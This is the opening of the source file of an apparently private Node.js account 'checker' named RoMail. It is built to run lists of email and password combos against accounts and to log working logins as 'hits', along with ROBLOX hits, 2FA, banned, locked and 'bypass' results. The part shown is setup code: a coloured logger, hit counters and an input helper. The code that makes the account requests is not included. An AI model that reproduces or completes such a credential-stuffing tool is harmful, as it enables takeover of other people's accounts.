 ////// CHECKER INFO //////
let CURRENT_VERSION = "Private v1.3.2"
let app_name = `RoMail (${CURRENT_VERSION})`
//////////////////////////

process.on('uncaughtException', (err) => {})

const axios = require('axios')
const fs = require('graceful-fs')
const chalk = require('chalk')
const moment = require("moment")
const readline = require("readline")
const inquirer = require("inquirer")

class Output {
    constructor(level) {
        this.level = level
        this.colorMap = {
            INFO: [chalk.blue, 'INFO'],
            INVALID: [chalk.red, 'BAD'],
            "2FA": [chalk.red, '2FA'],
            BANNED: [chalk.red, 'BAN'],
            LOCKED: [chalk.red, 'LOCK'],
            VALID: [chalk.yellow, "VALID"],
            BYPASS: [chalk.yellow, "BYPASS"],
            HIT: [chalk.green, 'ROBLOX'],
            OHIT: [chalk.green, 'HIT']
        }
    }

    log(...args) {
        const [color, text] = this.colorMap[this.level] || [chalk.whiteBright, this.level]
        const timeNow = moment().format("HH:mm:ss")

        let base = `${chalk.gray(`[${timeNow}]`)} ${color(text.toUpperCase())}`
        args.forEach(arg => {
            base += ` ${chalk.reset(arg)}`
        })
        console.log(base)
    }
}

////// COUNTER //////
var total_combos = 0
var total_checked = 0
var hits = 0
var _2fa = 0
var invalid = 0
var valid = 0
/////////////////////

process.title = `${app_name} | Not Logged In`

function input(prompt) {
    const rl = readline.createInterface({
        input: process.stdin,
        output: process.stdout
    });